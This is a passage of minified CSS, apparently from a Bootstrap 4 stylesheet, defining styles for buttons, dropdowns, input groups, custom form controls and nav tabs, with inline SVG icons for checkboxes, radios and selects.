normal;-ms-flex-flow: row wrap;flex-flow: row wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.form-inline .form-check {width: 100%;}@media (min-width: 576px) {.form-inline label {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 0;}.form-inline .form-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row wrap;flex-flow: row wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 0;}.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}.form-inline .form-control-plaintext {display: inline-block;}.form-inline .input-group {width: auto;}.form-inline .form-check {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: auto;padding-left: 0;}.form-inline .form-check-input {position: relative;margin-top: 0;margin-right: 0.25rem;margin-left: 0;}.form-inline .custom-control {-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.form-inline .custom-control-label {margin-bottom: 0;}}.btn {display: inline-block;font-weight: 400;text-align: center;white-space: nowrap;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;padding: 0.375rem 0.75rem;font-size: 1rem;line-height: 1.5;border-radius: 0.25rem;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}.btn:hover, .btn:focus {text-decoration: none;}.btn:focus, .btn.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}.btn.disabled, .btn:disabled {opacity: 0.65;}.btn:not(:disabled):not(.disabled) {cursor: pointer;}.btn:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active {background-image: none;}a.btn.disabled, fieldset:disabled a.btn {pointer-events: none;}.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff;}.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc;}.btn-primary:focus, .btn-primary.focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff;}.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf;}.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d;}.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62;}.btn-secondary:focus, .btn-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d;}.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b;}.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}.btn-success {color: #fff;background-color: #28a745;border-color: #28a745;}.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34;}.btn-success:focus, .btn-success.focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745;}.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430;}.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b;}.btn-info:focus, .btn-info.focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f;}.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-warning {color: #212529;background-color: #ffc107;border-color: #ffc107;}.btn-warning:hover {color: #212529;background-color: #e0a800;border-color: #d39e00;}.btn-warning:focus, .btn-warning.focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-warning.disabled, .btn-warning:disabled {color: #212529;background-color: #ffc107;border-color: #ffc107;}.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active, .show > .btn-warning.dropdown-toggle {color: #212529;background-color: #d39e00;border-color: #c69500;}.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545;}.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130;}.btn-danger:focus, .btn-danger.focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545;}.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d;}.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5;}.btn-light:focus, .btn-light.focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df;}.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40;}.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124;}.btn-dark:focus, .btn-dark.focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40;}.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d;}.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}.btn-outline-primary {color: #007bff;background-color: transparent;background-image: none;border-color: #007bff;}.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff;}.btn-outline-primary:focus, .btn-outline-primary.focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent;}.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff;}.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}.btn-outline-secondary {color: #6c757d;background-color: transparent;background-image: none;border-color: #6c757d;}.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d;}.btn-outline-secondary:focus, .btn-outline-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent;}.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d;}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}.btn-outline-success {color: #28a745;background-color: transparent;background-image: none;border-color: #28a745;}.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745;}.btn-outline-success:focus, .btn-outline-success.focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent;}.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745;}.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}.btn-outline-info {color: #17a2b8;background-color: transparent;background-image: none;border-color: #17a2b8;}.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}.btn-outline-info:focus, .btn-outline-info.focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent;}.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}.btn-outline-warning {color: #ffc107;background-color: transparent;background-image: none;border-color: #ffc107;}.btn-outline-warning:hover {color: #212529;background-color: #ffc107;border-color: #ffc107;}.btn-outline-warning:focus, .btn-outline-warning.focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent;}.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active, .show > .btn-outline-warning.dropdown-toggle {color: #212529;background-color: #ffc107;border-color: #ffc107;}.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}.btn-outline-danger {color: #dc3545;background-color: transparent;background-image: none;border-color: #dc3545;}.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545;}.btn-outline-danger:focus, .btn-outline-danger.focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent;}.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545;}.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}.btn-outline-light {color: #f8f9fa;background-color: transparent;background-image: none;border-color: #f8f9fa;}.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}.btn-outline-light:focus, .btn-outline-light.focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent;}.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}.btn-outline-dark {color: #343a40;background-color: transparent;background-image: none;border-color: #343a40;}.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40;}.btn-outline-dark:focus, .btn-outline-dark.focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent;}.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40;}.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}.btn-link {font-weight: 400;color: #007bff;background-color: transparent;}.btn-link:hover {color: #0056b3;text-decoration: underline;background-color: transparent;border-color: transparent;}.btn-link:focus, .btn-link.focus {text-decoration: underline;border-color: transparent;box-shadow: none;}.btn-link:disabled, .btn-link.disabled {color: #6c757d;}.btn-lg, .btn-group-lg > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}.btn-sm, .btn-group-sm > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}.btn-block {display: block;width: 100%;}.btn-block + .btn-block {margin-top: 0.5rem;}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {width: 100%;}.fade {opacity: 0;transition: opacity 0.15s linear;}.fade.show {opacity: 1;}.collapse {display: none;}.collapse.show {display: block;}tr.collapse.show {display: table-row;}tbody.collapse.show {display: table-row-group;}.collapsing {position: relative;height: 0;overflow: hidden;transition: height 0.35s ease;}.dropup, .dropdown {position: relative;}.dropdown-toggle::after {display: inline-block;width: 0;height: 0;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid;border-right: 0.3em solid transparent;border-bottom: 0;border-left: 0.3em solid transparent;}.dropdown-toggle:empty::after {margin-left: 0;}.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: 0.5rem 0;margin: 0.125rem 0 0;font-size: 1rem;color: #212529;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.15);border-radius: 0.25rem;}.dropup .dropdown-menu {margin-top: 0;margin-bottom: 0.125rem;}.dropup .dropdown-toggle::after {display: inline-block;width: 0;height: 0;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0;border-right: 0.3em solid transparent;border-bottom: 0.3em solid;border-left: 0.3em solid transparent;}.dropup .dropdown-toggle:empty::after {margin-left: 0;}.dropright .dropdown-menu {margin-top: 0;margin-left: 0.125rem;}.dropright .dropdown-toggle::after {display: inline-block;width: 0;height: 0;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-bottom: 0.3em solid transparent;border-left: 0.3em solid;}.dropright .dropdown-toggle:empty::after {margin-left: 0;}.dropright .dropdown-toggle::after {vertical-align: 0;}.dropleft .dropdown-menu {margin-top: 0;margin-right: 0.125rem;}.dropleft .dropdown-toggle::after {display: inline-block;width: 0;height: 0;margin-left: 0.255em;vertical-align: 0.255em;content: "";}.dropleft .dropdown-toggle::after {display: none;}.dropleft .dropdown-toggle::before {display: inline-block;width: 0;height: 0;margin-right: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-right: 0.3em solid;border-bottom: 0.3em solid transparent;}.dropleft .dropdown-toggle:empty::after {margin-left: 0;}.dropleft .dropdown-toggle::before {vertical-align: 0;}.dropdown-divider {height: 0;margin: 0.5rem 0;overflow: hidden;border-top: 1px solid #e9ecef;}.dropdown-item {display: block;width: 100%;padding: 0.25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0;}.dropdown-item:hover, .dropdown-item:focus {color: #16181b;text-decoration: none;background-color: #f8f9fa;}.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff;}.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;background-color: transparent;}.dropdown-menu.show {display: block;}.dropdown-header {display: block;padding: 0.5rem 1.5rem;margin-bottom: 0;font-size: 0.875rem;color: #6c757d;white-space: nowrap;}.btn-group, .btn-group-vertical {position: relative;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;vertical-align: middle;}.btn-group > .btn, .btn-group-vertical > .btn {position: relative;-webkit-box-flex: 0;-ms-flex: 0 1 auto;flex: 0 1 auto;}.btn-group > .btn:hover, .btn-group-vertical > .btn:hover {z-index: 1;}.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active {z-index: 1;}.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group, .btn-group-vertical .btn + .btn, .btn-group-vertical .btn + .btn-group, .btn-group-vertical .btn-group + .btn, .btn-group-vertical .btn-group + .btn-group {margin-left: -1px;}.btn-toolbar {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.btn-toolbar .input-group {width: auto;}.btn-group > .btn:first-child {margin-left: 0;}.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}.dropdown-toggle-split {padding-right: 0.5625rem;padding-left: 0.5625rem;}.dropdown-toggle-split::after {margin-left: 0;}.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {padding-right: 0.375rem;padding-left: 0.375rem;}.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {padding-right: 0.75rem;padding-left: 0.75rem;}.btn-group-vertical {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.btn-group-vertical .btn, .btn-group-vertical .btn-group {width: 100%;}.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group {margin-top: -1px;margin-left: 0;}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-top-right-radius: 0;}.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0;}.btn-group-toggle > .btn input[type="radio"], .btn-group-toggle > .btn input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none;}.input-group {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;width: 100%;}.input-group > .form-control, .input-group > .custom-select, .input-group > .custom-file {position: relative;-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;width: 1%;margin-bottom: 0;}.input-group > .form-control:focus, .input-group > .custom-select:focus, .input-group > .custom-file:focus {z-index: 3;}.input-group > .form-control + .form-control, .input-group > .form-control + .custom-select, .input-group > .form-control + .custom-file, .input-group > .custom-select + .form-control, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .custom-file, .input-group > .custom-file + .form-control, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .custom-file {margin-left: -1px;}.input-group > .form-control:not(:last-child), .input-group > .custom-select:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}.input-group > .form-control:not(:first-child), .input-group > .custom-select:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}.input-group > .custom-file {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::before {border-top-right-radius: 0;border-bottom-right-radius: 0;}.input-group > .custom-file:not(:first-child) .custom-file-label, .input-group > .custom-file:not(:first-child) .custom-file-label::before {border-top-left-radius: 0;border-bottom-left-radius: 0;}.input-group-prepend, .input-group-append {display: -webkit-box;display: -ms-flexbox;display: flex;}.input-group-prepend .btn, .input-group-append .btn {position: relative;z-index: 2;}.input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-append .input-group-text + .btn {margin-left: -1px;}.input-group-prepend {margin-right: -1px;}.input-group-append {margin-left: -1px;}.input-group-text {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 0.375rem 0.75rem;margin-bottom: 0;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da;border-radius: 0.25rem;}.input-group-text input[type="radio"], .input-group-text input[type="checkbox"] {margin-top: 0;}.input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}.input-group > .input-group-append > .btn, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}.custom-control {position: relative;display: block;min-height: 1.5rem;padding-left: 1.5rem;}.custom-control-inline {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;margin-right: 1rem;}.custom-control-input {position: absolute;z-index: -1;opacity: 0;}.custom-control-input:checked ~ .custom-control-label::before {color: #fff;background-color: #007bff;}.custom-control-input:focus ~ .custom-control-label::before {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}.custom-control-input:active ~ .custom-control-label::before {color: #fff;background-color: #b3d7ff;}.custom-control-input:disabled ~ .custom-control-label {color: #6c757d;}.custom-control-input:disabled ~ .custom-control-label::before {background-color: #e9ecef;}.custom-control-label {margin-bottom: 0;}.custom-control-label::before {position: absolute;top: 0.25rem;left: 0;display: block;width: 1rem;height: 1rem;pointer-events: none;content: "";-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: #dee2e6;}.custom-control-label::after {position: absolute;top: 0.25rem;left: 0;display: block;width: 1rem;height: 1rem;content: "";background-repeat: no-repeat;background-position: center center;background-size: 50% 50%;}.custom-checkbox .custom-control-label::before {border-radius: 0.25rem;}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {background-color: #007bff;}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {background-color: #007bff;}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}.custom-radio .custom-control-label::before {border-radius: 50%;}.custom-radio .custom-control-input:checked ~ .custom-control-label::before {background-color: #007bff;}.custom-radio .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}.custom-select {display: inline-block;width: 100%;height: calc(2.25rem + 2px);padding: 0.375rem 1.75rem 0.375rem 0.75rem;line-height: 1.5;color: #495057;vertical-align: middle;background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;background-size: 8px 10px;border: 1px solid #ced4da;border-radius: 0.25rem;-webkit-appearance: none;-moz-appearance: none;appearance: none;}.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(128, 189, 255, 0.5);}.custom-select:focus::-ms-value {color: #495057;background-color: #fff;}.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: 0.75rem;background-image: none;}.custom-select:disabled {color: #6c757d;background-color: #e9ecef;}.custom-select::-ms-expand {opacity: 0;}.custom-select-sm {height: calc(1.8125rem + 2px);padding-top: 0.375rem;padding-bottom: 0.375rem;font-size: 75%;}.custom-select-lg {height: calc(2.875rem + 2px);padding-top: 0.375rem;padding-bottom: 0.375rem;font-size: 125%;}.custom-file {position: relative;display: inline-block;width: 100%;height: calc(2.25rem + 2px);margin-bottom: 0;}.custom-file-input {position: relative;z-index: 2;width: 100%;height: calc(2.25rem + 2px);margin: 0;opacity: 0;}.custom-file-input:focus ~ .custom-file-control {border-color: #80bdff;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}.custom-file-input:focus ~ .custom-file-control::before {border-color: #80bdff;}.custom-file-input:lang(en) ~ .custom-file-label::after {content: "Browse";}.custom-file-label {position: absolute;top: 0;right: 0;left: 0;z-index: 1;height: calc(2.25rem + 2px);padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;background-color: #fff;border: 1px solid #ced4da;border-radius: 0.25rem;}.custom-file-label::after {position: absolute;top: 0;right: 0;bottom: 0;z-index: 3;display: block;height: calc(calc(2.25rem + 2px) - 1px * 2);padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;content: "Browse";background-color: #e9ecef;border-left: 1px solid #ced4da;border-radius: 0 0.25rem 0.25rem 0;}.nav {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none;}.nav-link {display: block;padding: 0.5rem 1rem;}.nav-link:hover, .nav-link:focus {text-decoration: none;}.nav-link.disabled {color: #6c757d;}.nav-tabs {border-bottom: 1px solid #dee2e6;}.nav-tabs .nav-item {margin-bottom: -1px;}.nav-tabs .nav-link {border: 1px solid transparent;border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}.nav-tabs .nav-link:hover, 